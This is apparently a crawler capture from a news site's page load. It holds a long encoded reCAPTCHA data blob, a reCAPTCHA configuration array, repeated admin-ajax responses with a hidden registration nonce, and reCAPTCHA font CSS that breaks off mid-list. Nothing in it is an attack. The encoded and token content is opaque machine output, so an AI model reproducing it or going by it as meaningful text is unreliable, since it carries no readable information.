HLMKfMcKROFrDuMK8asOdw7UPYGJOwo7ChcOifMKZW35UEsOtw5/Djg3Cn2tmwrDDscOKw5rCqsOhw7zCmsKfwo8Yw4XCm8K7K8KPwonCnS0jwrEpAynCh8KQwqnCiMK3JMOdPljDkcO2eSPDlHzDvsKDw4A9IMKew6XDoAnCksKBL1p/T8KrMMO/wrHDqcO8wqAdwrTDp2U7w4PDrcOQw5NFDcORb8KYRG/Cv8KEJsK7wqdaF0IgesKUw5Bowpp5IMK+F8K6w4nCswDCoMOpI8OHcm7Dr8OfOsKnJsOMwpBJw4rDnsKBQjgjMsOmeTBew4VOw7lFBXYDYcOkbBxgeMKoNzvDoX/CjcKrw5Ryw7LCmsK1w5rCmsKjW00swq1NSMKpBCXDuMKuwpBLV19MwobCvhvDjiYZLsOCwrtawqNOS8O7Q8OhwrnDmkg2cX57e1fDswPCjHfCmcObwqXDg8KXIsKsRXEQwpzDigobH8Kgw4bCqEIMCRnCuAR+wrMtVMKfIm/DlMOcKsOicTchMigmMcK3OSnCvMKrw5kLOyMIwrTClBN0w6fCscO/dhcscyRww4VAwqjCt8O7w5jCuS3DtMOfLcODwpvCjwPDvn7DtjBMbcO7W3LDqsK1YcOpwqN5wp/ChxfCu8KkwrFmw5cmwoLDnWV2acKWBX8Cwo5Nw5U0wr3CtxIAMMKFw6xhwpjDtcOcwoLCvQMmI3XDosOQwqMPw7TClw1ZR8K6IMKBw4NRw5YmewbDjcO6wrHDrRwYw5HCgGAxw63DkW8fwqTDi2VxwoN5Eh/CqBTDgcKHw5HCssKCwqQKw5LCpcKCDFPDmcKnKcKxwrZIw6w3w4fCojMwwpI8wpTDmx5Ew4LDrsOXwp8YdzzDjyNSwozDkFnDi33CssORGMKMfsK6w4/[base64]/[base64]/DlcOPNQ8yQXrCvlJswq/ClgLCqcO5GsOCL8O7Slt6H8KhwqPDqMKlw7ZsAsOxUMK9dcOFAMKSwrhAwo0Gw5HCglEXwqDCimFVwpHChjNNw4vDvHRjWktuaMKYw74MEMKoecOxUMO0KMOSbmEDwqRqFBPDqcO7woDDvH3CqkpAwqVUMMO6IsKcwobDnUV+cMOww6vCsyZkw7/CjMOrwpl0w4fCqcKUEHPCusOKXXEMw6zClsK/[base64]/DiyrDgMKfwpJSw78xRcOmccOPw4HDtMK1fDHCgsOMw7zCuMOMMATCklXDoSBMwrAiwqXCv8O/[base64]/DnkVuAiXDnRQ9w5PDtXnCgTjDqCdMwp81wq3CvD1fP0cTVsKtJ10+aMO0wrtXwrk6w6s/wp8LTE7DgwVGBMODdsK/w7DCsMOQwp/ClEEkWcOew7AqXMKKMBsweldlwpxFwrMjwoLCi8O+YcKGw7jDnsO9HkcWPFzDn8Owwo51w4plwr3ChmfCiMKTwoNGwpDClxzCpMO4PB0aAl3Di8O4XC0hw5LDrBHCrcOjw7B2O20gwqwKLcKJbMOJw4A1wq07H8Knw7HCvsOlGMK0w6JrGSrCqS9DAcKAIx/[base64]/DiiQGL8K6dcKPwqcRw54Iwr06wrrDv8KuwqDDhSXDuMOyWQHDlsOMDsOrb0zDqDICwpsdfcKHw6DChMO0w4BmwoBdw4oZXGzDmWXCpCwhw6TDq8O0RsORDlg2wpYAwr3Co8K4wrLCncKtw6PCgMKVwrx0w44ZISsywrg/aMOPw4PCrS96FjgQaMKUwrbDhsKHbkDDt1/Ctz1gAMKWw5zDksKfw47CnEI1wqTCjcOibsORwoEyHCrCnMOMQgkDw7PDgh/DkWdNwqNLL0tlbE/DhVvCqcKJKizDisK9wrEMOMOGwprCn8OUwoDCnMKjwpvCu2nClX3Du8O+fn3ClcOHTjvDn8OUwrzCjEjDhsKTND/[base64]/[base64]/BGMmQ8K/UQ7CicOxSlHDsMKhe8K/UnPChz8QScKSw7rCgR7DncOFYVwxwpwrwogHw6ZRBFwQwqssw7LDimxDHcOOYMKwwo5EcWQ+AVDDnTwpwoPDo1LDgcKLWh3DrMOIJcODw5PDjsODWcOpFMORO3jCh8OhHHNfw7IBTMKUIMOfwoHDgR8FFg/Dkw0bwpJXwq08ORALF8ODSsKqwptbw7s+w4oHLsKjwoo+w4YzfcOIKcKzwr50wo/CosOEZDlqQWnCl8OWwqfDjcK2w7nDmcKFw6VqBXXDqMOOZ8ONw6LCrHYWT8Kzw4ETEEPCjMKhwpzCggHCosKlHTjCjgfCsVk0W8OsC1/[base64]/DlMOJw7HCocK0w499dkNZMnMtXhjCmMKvBFl+wojDgxvCqWBnwpYIwp1nwoHCpcO3w7kiw73CqcOgwrbDpDDClDXDthUSwq94GTDCs8Oew4zDt8KHw4HChMO8asO9cMOCw5DDoUXClsOOwrBOwr7CpHZSw5zDvMKZHjYgwo/[base64]/DqzXDoh/[base64]/[base64]/CtHHDvsOYK8KTTMOtwr/CuMKTwrfCqyIPw5R+w4UyUFczwqXDq8KbaFN3dsOdwoV/[base64]/ClWIrblpIQ8KABMOvemjCn8KcXHh+woPCkcOawq3CkkPDsEXCpMOHwrTClMKaw6Uxwr7DjMKUw6fDrR5kasONw7XDkcKOwoEyOcOqwoDCgsOWwq0LNsOPJCzCkUs0wo3Ck8O/GBjDvSMFwr8sZnkffG7Dm8KHWWk2wpRNwqcYMxxDSmMMw6rDlsKMwocgwoAIPEs+IsK6LgovKsOpwpnDksKFZMOdIsOHw5DDocO2FsOnJsO9w74RwrljwovCjsKZw4wHwrxcw5DDhcK5JcKsfcK/fGvDgsKTw4B2V2rCr8OAO0LDojnDsFDCjFo0WxDCgRvDhVdzJXV3R8ObYcOLw5ApHGrCp1ldM8K9NBYAwqcVw4bCrcK8MMKQwq7CqsKpw5FXw4pkZsKxB2/CosOCYsO0w7TDjUrCjcOjwpkvIcOHFDrCr8O8IGF1P8OHw4zCvCjDusOyC0YzwrnDpF7Cu8OKwoLDk8O2cRDDksKuwrvCgW7Cu1wJw5nDsMKswr0vw5MawoHCq8KiwqfDuGjDmsKJwqXDnnxmw6g5w7Eyw57Dr8KPRsK/w5IpIMOUQsK0VjTCp8KSwrEtwqPCijnCnhUNWBzCvDAnwr/Dpj4VaQnCnw7Cn8OnQsKXwrc2bhnCncKDN20Bw4zDvcOvw4bCkMK7e8Oywrl9KWPClcO0aDkSw4nCgWfDlMKcwq/DqznDgTLChcKjcWVUGcKvw6koWULDhMKewpAyC13ChsKybcKXJQA0T8KqcjgJKcKibcKNY3wDS8Kyw4PDrsKVFMKVNhU/w5zCgDEtwp7DlHDDt8K5woNqA3XDvcKde8K5ScKXSMK+WAhtw7hrw4PCtS7Cm8OaDFzDt8KowqTDksKYE8KMNEsWHsKQw5LDqCYeHmsRwqXCu8OsFcKTb3l3AsOawr7DsMKyw5Vqw7bDocK+KQ3DohtIdXd+ScOKw4wuw5/CpFzCt8KDCcOkI8OvQlciwoAYaXlublR9wqYBw7LDuMKxI8K8wqjDgB/Ci8OeMcOhw5ZXwpAAw48zeWN+fibDjzpxcsKGwpp+ShLDs8ODfGFGw5NbX8KVT8OhdXx5w6YnK8KBw4DDnMKaLRrChsOACC4Yw6UyUAlYAcO9w7fDqBdfOsOawqvCucOEw7jCpS7Cl8OHw7fDssO/[base64]/JcOVw4JBwq/DkGEeAsKfUsOAN8KPCRHChMKrLVvCl8KuwoHDq3zCimtqf8OWwprCvyJCL19xw7jDqMOKwpglwpZBw6jChi4Tw7DDjcOrwosTG3DDk8K9Ekw3PULDuMKTw601w7EvBMKLSn7Co0I+aMK6w73DimxwPUYCw6vClB0nwpQswoTDgW/[base64]/DjmxPFcK5wobClwXCuBByw6UPwo4+PElaw77CtF3CiGPDhcKjw4hYwpQYY8ORw5olwqXCnMKMOlnDgcO6TcK/[base64]/DosOBwoTDrEzDrsOrwpPCscKBaBNwbRrDuB/ChMKhQD7DhCLCkDjDscOPw7MBw5xdw7rCn8OrwprDncKGcHLCr8OQw7JZDCIGwoQ6PMOCN8KXFsKrwqhVwpfDt8OEw7x1d8KcwqnDkQEdwpvDtcO+ccKYwogrW8O7Z8KIAcOeY8O7w4XDt0zDjsKPKcOde0TCtg/[base64]/T3DCqsOgwrMEAnbDqTfDrXzCoMKNXMOsw79JccOFw6zCpWbCiBrDph7DjsKPAGckwpNrwqLClELCkRkpw4dpCHcjP8KyCMOkwpLCl8OjeVfDvsKOeMKZwrQqUcKVw5QIw7nDtTsJXsK7VhBFRcOcwp1jw57Coh3DjFQLMmTCj8K6wp4EwqPCtVTCk8KzwqVSw7x0IS/CrH40wqjCs8KhPsO0w7pJw6Z+ecOlV143wo7CvyfDvsOFw6oyUhIRdhjCvELCv3EIwqvDvAPCksOnQUHDmcKLUmrCvMKHAUZSw47DtsOPwqbDhMO3Il8rZsKJwoJ+ElVEwpUICMKwUcKfw4x1I8KtAFsJX8OgHsKMw7DDo8OEw58zScKcBB/ClcK/CyXCrMKywofDqGTCrsOcMFJVOsOPw77DpVMyw53ClMOsfcOLw7lkO8KBV3HCiMKMwqfCpwzDhRJ1wqBWelkOw5HCviFUwppMw7HCu8O8w7LDqcOGTEM4wqsywptSA8O8flPDmBjDlB5Ow7fCmcKjBcKqaXtFwqt7wobCghQbRgcbKwh1wobCnMKwfcKJwozDl8KDcwM/IGxPGl3CplDDksOOKm/DjsO9BsKYUMOEw4IIw5RJwo/[base64]/DoEN/wpPCu2B0ZMORw7DCiMOtwoBTw63ChFNwGMKLTcK/woVWw77DksOiwrjCocKSw6HCu8K9RnrCkB5WcMKEEVAjMsO1AMKNw7vCmcOTbVTCrlbDhV/[base64]/Cr1t1wpRtZF/[base64]/CuMO1MBkgdsKgw6bCtUt/w6ldWMKuworCrsKbwpDCqEzCgGBJV2EMHcK8RsK8bsOiXMKkwotow5B5w7kgc8Osw5F7J8OAUENvQsKvwrIfwqvCvgF0DjlIw41Fwo/ChgxEwqfDm8OScT08UcOvF2/Cjk/[base64]/AsOOesKTw6pCdh3DhDcrw4cyw499w5PCrzLCmsOkcAYOLsKWSGh1GGDDhHlVcMK6w48mZsKaQUnCiwkMLwjDlsOow4HDnMK0w67DrnPDmsK+BkHCvcO/w6DDqcKyw7EbF1U4w6BJPcK9wr1hw48WCsKdIhLDvcK4w5zDosODwonDjiUmw4A+EcOvw7XDhwnDjMOqV8OWw59Zw48Lw7VYwoB5ekjDtGoEw4cxTcO6w4JYHsOrY8OZGmxdw4LDnA7CnV/[base64]/w67DmxcyHWrCr8KRfsOOw6Rzw4/DoD7DsVoew7otwp3CrAPCmiFOIcO7EVbDqMKRJyXDoRl4D8KLwozCi8KUXMKpJklWw6drDsKPw6zCvMO3w5nCrcKqAB4MwpLCoBNoF8K1w6PChUMTETLDmsKzwoASw4HDp3BvCsKdw6XCpX/DjG5Lwp7Dv8Oqw4XCs8OJwrh9OcObZlkyfcOnT05nagRxw63DgCFvwox4woFVw6DDixtTwoPCpG0GwpJWw5xdQAbCkMKcwptqwqZbFSAdw55vw5PDn8KNGwkVEFbCnwPCkcOLwrLClHsqwoBHw5/CtxDCg8KYw4rCpiNiw7Vww6wnWMKnwqzDlDTCrWQTPSVIwofCjALChiXCvQVbwq/CtxDDrlwLw5Axw7HDkB7CuMKgVMKOwpfDs8Kww44LCBV3w71RG8KYwpjChzLCnMKkw6MIwrvCqsKow6PCtDppwr7DiTtiEMOZLh96wpbDocOYw4bDmhpMecORBcOWw4xeTMOaN3pdwpI5ZsOFwodgw5IDwqrCjUA8wq7DkMKlw57CrMOrElwyK8OIBi/[base64]/wpTCvVXDmMO3V0F4wqfCsFMSKMKmT8OuwoLCt8K9w7DDt2zCtMKMcn8aw6rDplDDtGfDrC/DvcO7wpczwrnCvsOpwroIezZQJ8OiT0xUwrHCqxJUShp6ZMOLWMOyworDsy0xw4PDkRNgw5fChsONwpoFwpPCknHCiVLCu8KxfsOQKsOTw7I6wrxzw7fCj8O4Z1VgdDPCk8KRw55ewo3Cowwvw6R0MMKAwo7DjMKIAcKbwp7DjcKnw61Mw5ZyI0pgwoxFAg/CjVTCh8OzEEvCqlvCsBtmPsKuwqXDuk9MwpfCrMKbLHdfw5XDqsOMV8K6L2vDtzDCnAwuwoFRJh3DmcOow7UUfFLDsAPDsMO3EHTDrcKwDiVcEMKTEiJ/wqrDnsO1UEY5w6VrQgo0w74sJyDDncOJwp1TO8OZw7bCiMOaKSrCg8K/w57CszDCr8Oxw6MZwow1M2vDj8KGB8ObAGnDsMKiTGTCiMOQw4dHahsew5IKLRZPUsOswo5vwqTCjMKdwqdedWDCo11Qw5Nzw7o5wpIPw7w/wpTCkcOyw4NRYcOTFX3DisKrwr1Gwr/DrErCncOawqgsBlJvw6DChsKGw6NSFCh9w7bCjHLCvcOyb8KPwrrCrlMLwpJhw7ouwpjCvMKjw7NxaUjDqWzDoB3Dh8KrVcKYwqVOw6LDpsOwCQTCrT/Cok/CkFDCksOaWsOHWsKvaE3DjMKjw5PCi8OxbcK1w6fDkcOpScKPOsKFO8OQw68NTsOmPsK+w6DCncK9wpIwwqdjwooKw5Mzw5nDpsKhw5DCssK6QQ8uF0duV1F4wqM+w6DDqMOPwq/CnU3Cg8KqdDsVwqZTImUOw6l2Um3DljLClyEewo5Yw4wXwpVSw6YawrzDtylifcOdw4jDqAdDworCkWfDvcKzfcKCw7nDp8K/wo3DjsOow4HDvSrClGo/w5LCt0gyNcOMw4JiwqbCoxDCpMKMesKXw7rDgMO5f8KcwoxlSg/Dh8O5TD4AAg5HOxMtKnjDscKcUGUiw7IcwoUKMDpuwpnDvMOkZHFrYMKrPkFPWQoIOcOEXsOSBMKmMsK/wqcnw5JBw7Exwqo+w75qTAsVOVx9w7w6TQPDkMKzw49lwqPCjy3Du2nDk8O9wrbCiibCksK9bsODw4MBwoHCtEVgJAE3HsK4FBpeTMOwWsOmOiDCn07DicK3NU0Rwpgqwq5sw6PDmsKVUkQEGMORwrDCk2nDoCPCrsOQwrnDn2ZEUAUtwr9xwrXCvl/[base64]/[base64]/DocKWKwLCqWJvw7LDpULChBYOw6x9wofDnsOiwrZQwojCoCPDl8OXwpocLicwwpsuBcOVw5jChXjDnG3CqBnDtMOKw494wpXDuMKawrDClR1HZ8OBwq/[base64]/Di8ODB8O1wpYmccKmesKawprCmE0rZUDCqEvDnUDDiMKOw5nDnMOtwqZ9w5U+dCvDtALClnvCnR/Dk8Kew4B/NMKNwotsRcKuKsOhKsOTw5zCsMKcwptJw6hrwpzDhjsTw6o5wrjDpzZ4XsODdMOZw7HDucOGQxAfwo/Dmz5jUhRNGxbDtsOxdMK9ZiISAMO1UcOewqPClsO5w4DDlMOsVmvCvsKXVMOBw73Cg8OTexrCqF4Gw4nClcK5T3DCjMK3w57Dtm/ChcOOcMOxdcOYa8KFwoXCr8OKO8OswqhVw4lMIcOqwrlbw6gLPHQzw6AiwpbDkMOSw6p9w5nCp8ORw7h6w5/DvSbDusOQwpLDjkcZZsKIwqLDilkbw41zbMOXw5QNAMKePCtqw7IbZcOzFg0Hw7pIw6Vswrd8XDJHTTXDp8OTfgHCixMfwr3DisKUw43DrkHDtELCscKcw5oCw6XDpWlMIMOLw6gsw77Ctw7DnDTDlMOpwq7CpT/ClMK2wo3DnzLDq8O3wrnDjcKSwpPDl0NwAMOVw5k0wqHCm8OGQHPCh8KQXlTCqFzDhDwfw6nDtDjDqivDkcKfEULDlMODw593cMK/FA9uPArDq1cxwqNGOQLDg17DhsKyw4Mywrpiw6BlWsO/w7BkPsKFwrMiUhoaw7jDtsOFI8OPZx8SwpBgacOIwqleHU9hw7/DpMKtw5t1aUXCmMOXP8O0woLDn8Khw6nDjxnChsKZHijDnkvCgWLDrQVxNMKNw5/CpDzCnSkdZy7DsxgRw6/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BX26eYutvSTxe4y4sPD9Ix7znn0K1yJXw8Tnet9kgvU\\u003d\x22,1,0,null,1,1769460467211,0,0,[190,114,52],null,[187],\x22RC-vBGGgXyHBjqqkw\x22,null,null,null,null,null,\x220dAFcWeA7wyhmrJ-i7BZQ3bqtuP7D7fjH6KIoG90h6-SzfVTWIvDsWVrVBrKftt_6tyaK4UZXQ5bLnA9xHLMZVHeQw7YaS-lcE3w\x22,1769543267156]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -301
content:
<input type="hidden" name="register-security" value="9d1c4ee8af" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -593
content:
<input type="hidden" name="register-security" value="9d1c4ee8af" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -592
content:
<input type="hidden" name="register-security" value="9d1c4ee8af" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=eu7x0cbwwhi1
body_size: 49198
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, 